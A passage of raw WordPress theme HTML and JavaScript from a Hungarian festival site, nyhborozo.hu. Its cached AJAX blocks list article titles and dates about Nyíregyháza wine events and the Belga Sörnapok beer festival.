S\u00f6rnapokon!\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon\/\" rel=\"bookmark\" title=\"Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga S\u00f6rnapokon!\">Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga S\u00f6rnapokon!<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2016-05-22T19:52:51+00:00\" >2016-05-22<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/beluelrl-is-megaztattuk-magunkat\/\" rel=\"bookmark\" title=\"Bel\u00fclr\u0151l is meg\u00e1ztattuk magunkat\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/10\/sor-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/10\/sor-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/10\/sor-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/10\/sor-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/10\/sor-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"Bel\u00fclr\u0151l is meg\u00e1ztattuk magunkat\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/beluelrl-is-megaztattuk-magunkat\/\" rel=\"bookmark\" title=\"Bel\u00fclr\u0151l is meg\u00e1ztattuk magunkat\">Bel\u00fclr\u0151l is meg\u00e1ztattuk magunkat<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-10-06T07:02:42+00:00\" >2015-10-06<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/raallunk-a-soercsapokra\/\" rel=\"bookmark\" title=\"R\u00e1\u00e1llunk a s\u00f6rcsapokra\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/09\/sorozo2014-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/09\/sorozo2014-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/09\/sorozo2014-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/09\/sorozo2014-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2015\/09\/sorozo2014-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"R\u00e1\u00e1llunk a s\u00f6rcsapokra\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/raallunk-a-soercsapokra\/\" rel=\"bookmark\" title=\"R\u00e1\u00e1llunk a s\u00f6rcsapokra\">R\u00e1\u00e1llunk a s\u00f6rcsapokra<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-09-09T07:54:57+00:00\" >2015-09-09<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"td_uid_49_67386e960d1c1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_67386e960d1c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 49;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/ii-nyiregyhazi-borozo-nyiregyhaza-tavaszi-boruennepe-3nap\/\" rel=\"bookmark\" title=\"II. Ny\u00edregyh\u00e1zi Boroz\u00f3 \u2013 Ny\u00edregyh\u00e1za Tavaszi Bor\u00fcnnepe 3.nap\">II. Ny\u00edregyh\u00e1zi Boroz\u00f3 \u2013 Ny\u00edregyh\u00e1za Tavaszi Bor\u00fcnnepe 3.nap<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2012-05-13T17:34:25+00:00\" >2012-05-13<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/ii-nyiregyhazi-borozo-nyiregyhaza-tavaszi-boruennepe-2nap\/\" rel=\"bookmark\" title=\"II. Ny\u00edregyh\u00e1zi Boroz\u00f3 \u2013 Ny\u00edregyh\u00e1za Tavaszi Bor\u00fcnnepe 2.nap\">II. Ny\u00edregyh\u00e1zi Boroz\u00f3 \u2013 Ny\u00edregyh\u00e1za Tavaszi Bor\u00fcnnepe 2.nap<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2012-05-06T20:15:25+00:00\" >2012-05-06<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/ats-karoly-tartott-exkluziv-kostolot-a-royal-tokaji-remekmvekbl\/\" rel=\"bookmark\" title=\"\u00c1ts K\u00e1roly tartott exkluz\u00edv k\u00f3stol\u00f3t a Royal Tokaji remekm\u0171vekb\u0151l\">\u00c1ts K\u00e1roly tartott exkluz\u00edv k\u00f3stol\u00f3t a Royal Tokaji remekm\u0171vekb\u0151l<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2012-05-06T20:02:30+00:00\" >2012-05-06<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/villanyi-kedvencek-a-nyiregyhazi-borozon\/\" rel=\"bookmark\" title=\"Vill\u00e1nyi kedvencek a Ny\u00edregyh\u00e1zi Boroz\u00f3n\">Vill\u00e1nyi kedvencek a Ny\u00edregyh\u00e1zi Boroz\u00f3n<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2012-05-05T14:06:19+00:00\" >2012-05-05<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/ragyogo-kostoloidben-megnyitotta-kapuit-nyiregyhaza-tavaszi-boruennepe-a-ii-nyiregyhazi-borozo\/\" rel=\"bookmark\" title=\"Ragyog\u00f3 k\u00f3stol\u00f3id\u0151ben megnyitotta kapuit Ny\u00edregyh\u00e1za Tavaszi Bor\u00fcnnepe, a II. Ny\u00edregyh\u00e1zi Boroz\u00f3\">Ragyog\u00f3 k\u00f3stol\u00f3id\u0151ben megnyitotta kapuit Ny\u00edregyh\u00e1za Tavaszi Bor\u00fcnnepe, a II. Ny\u00edregyh\u00e1zi Boroz\u00f3<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2012-05-05T13:36:00+00:00\" >2012-05-05<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"td_uid_49_67386e960d1c1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_67386e960d1c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/elhetobb-hetkoznapokert-alapitvany\/\" rel=\"bookmark\" title=\"\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/elhetobb-hetkoznapokert-alapitvany\/\" rel=\"bookmark\" title=\"\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny\">\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-11-26T17:51:54+00:00\" >2021-11-26<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"td_uid_49_67386e960d1c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_67386e960d1c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/elhetobb-hetkoznapokert-alapitvany\/\" rel=\"bookmark\" title=\"\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2021\/11\/EHA-alap-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/elhetobb-hetkoznapokert-alapitvany\/\" rel=\"bookmark\" title=\"\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny\">\u00c9lhet\u0151bb H\u00e9tk\u00f6znapok\u00e9rt Alap\u00edtv\u00e1ny<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-11-26T17:51:54+00:00\" >2021-11-26<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"td_uid_49_67386e960d1c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_67386e960d1c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/ert-es-batorsagot-adnak-a-belga-soeroek\/\" rel=\"bookmark\" title=\"Er\u0151t \u00e9s b\u00e1tors\u00e1got adnak a belga s\u00f6r\u00f6k\">Er\u0151t \u00e9s b\u00e1tors\u00e1got adnak a belga s\u00f6r\u00f6k<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2014-06-04T08:09:43+00:00\" >2014-06-04<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/30-as-a-belgak-soerkerete\/\" rel=\"bookmark\" title=\"30-as a belg\u00e1k s\u00f6rkerete!\">30-as a belg\u00e1k s\u00f6rkerete!<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2014-06-02T06:59:29+00:00\" >2014-06-02<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"td_uid_49_67386e960d1c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_67386e960d1c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/az-aranysarkany-habosan-vagy-ket-labon-jar\/\" rel=\"bookmark\" title=\"Az aranys\u00e1rk\u00e1ny habosan vagy k\u00e9t l\u00e1bon j\u00e1r\">Az aranys\u00e1rk\u00e1ny habosan vagy k\u00e9t l\u00e1bon j\u00e1r<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-07-21T09:16:01+00:00\" >2015-07-21<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/csuetoertoektl-belga-soerfolyam\/\" rel=\"bookmark\" title=\"Cs\u00fct\u00f6rt\u00f6kt\u0151l belga s\u00f6rfolyam!\">Cs\u00fct\u00f6rt\u00f6kt\u0151l belga s\u00f6rfolyam!<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-06-02T16:58:39+00:00\" >2015-06-02<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/a-trollok-megtamadjak-nyiregyhazat\/\" rel=\"bookmark\" title=\"A trollok megt\u00e1madj\u00e1k Ny\u00edregyh\u00e1z\u00e1t!\">A trollok megt\u00e1madj\u00e1k Ny\u00edregyh\u00e1z\u00e1t!<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-05-29T20:36:39+00:00\" >2015-05-29<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td_module_no_thumb\">\r\n\r\n        \r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/belga-soernapok-2015\/\" rel=\"bookmark\" title=\"Belga S\u00f6rnapok 2015\">Belga S\u00f6rnapok 2015<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-05-25T17:21:47+00:00\" >2015-05-25<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"td_uid_49_67386e960d1c1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_67386e960d1c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 77;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/megsuevegeltuek-a-draga-apatokat\/\" rel=\"bookmark\" title=\"Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/megsuevegeltuek-a-draga-apatokat\/\" rel=\"bookmark\" title=\"Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!\">Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2016-07-22T19:34:41+00:00\" >2016-07-22<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/trollosan-nosztalgiazhatunk-a-belga-soernapokrol\/\" rel=\"bookmark\" title=\"Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/trollosan-nosztalgiazhatunk-a-belga-soernapokrol\/\" rel=\"bookmark\" title=\"Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l\">Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2016-07-20T08:29:17+00:00\" >2016-07-20<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon\/\" rel=\"bookmark\" title=\"Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga S\u00f6rnapokon!\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-300x225.jpg 300w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-560x420.jpg 560w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-238x178.jpg 238w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3.jpg 600w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga S\u00f6rnapokon!\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon\/\" rel=\"bookmark\" title=\"Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga S\u00f6rnapokon!\">Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga S\u00f6rnapokon!<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2016-05-22T19:52:51+00:00\" >2016-05-22<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"td_uid_49_67386e960d1c1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <h4 class="block-title"><span class="td-pulldown-size">Nyíregyházi Söröző</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-td_uid_49_67386e960d1c1-val"><span>Minden </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_50_67386e9616063" data-td_filter_value="" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Minden</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_51_67386e9616065" data-td_filter_value="49" data-td_block_id="td_uid_49_67386e960d1c1" href="#">2012 - Borozó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_52_67386e9616066" data-td_filter_value="11" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Arhív hírek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_53_67386e9616067" data-td_filter_value="42" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Arhív hírek - nyhborozo</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_54_67386e9616068" data-td_filter_value="59" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Belga Sörnapok 2014</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_55_67386e9616069" data-td_filter_value="69" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Belga Sörnapok 2015</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_56_67386e961606a" data-td_filter_value="77" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Belga Sörnapok 2016</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_57_67386e961606b" data-td_filter_value="16" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_58_67386e961606c" data-td_filter_value="99" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Borestek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" 